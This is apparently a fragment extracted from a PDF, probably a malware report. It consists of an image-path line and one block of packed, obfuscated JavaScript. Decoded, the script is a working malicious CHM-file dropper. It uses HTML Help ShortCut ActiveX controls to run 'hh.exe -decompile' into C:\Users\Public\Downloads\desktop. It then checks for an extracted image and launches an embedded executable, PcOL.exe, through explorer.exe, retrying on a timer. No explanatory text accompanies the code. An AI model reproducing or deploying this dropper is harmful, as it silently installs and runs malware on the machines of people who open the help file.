 1
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c-
-)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function()
{return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('f I(){}f U(){8 9=V
W();9.13="C:\\\\d\\\\h\\\\e\\\\i\\\\11.12";T(9.15>0||(9.b>0&&9.c>0)){O H}E{O Z}}f K(){8
s=G.14;8 7=s.10(":");k 7[7.p-1];k 7[1];k 7[0];8 6=7.Y(":");6=6.X(2,6.p-2);6=6.1f(/%1e/g,"
");8 P=\'<a r=x m="o:n-A-w-v-q" b=1 c=1>\'+\'<4 5="t" 3="u">\'+\'<4 5="B" 3="Q::D">\'+\'<4
5="z" 3=",1i.l,-1h C:\\\\d\\\\h\\\\e\\\\i \'+6+\'">\'+\'<4 5="R"
3="S,1,1">\'+\'</a>\'+\'<a r=y m="o:n-A-w-v-q" b=1 c=1>\'+\'<4 5="t" 3="u">\'+\'<4 5="B"
3="Q::D">\'+\'<4 5="z" 3=",17.l,C:\\\\d\\\\h\\\\e\\\\i\\\\19.l">\'+\'<4 5="R"
3="S,1,1">\'+\'</a>\';M.N(\'L\').1c=P;T(U()==H)
{x.F();j.J("I()",1a);j.G.1b()}E{y.F();M.N(\'L\').16.1g=\'1d\'}}j.J("K()",18);',62,81,'|||v
alue|PARAM|name|dir|arr|var|ImgObj|OBJECT|width|height|Users|Downloads|function||Public|de
sktop|window|delete|exe|classid|adb880a6|clsid|length|00aa003b7a11|id|str|Command|ShortCut
|9377|11cf|||Item1|d8ff|Button||shortcut|else|Click|location|true|cwaitfuntime|setTimeout|
cwaitfun|tt|document|getElementById|return|commodStr|Bitmap|Item2|273|if|isHasImg|new|Imag
e|substring|join|false|split|img|jpg|src|href|fileSize|style|explorer|128|PcOL|1000|reload
|innerHTML|none|20|replace|display|decompile|hh'.split('|'),0,{})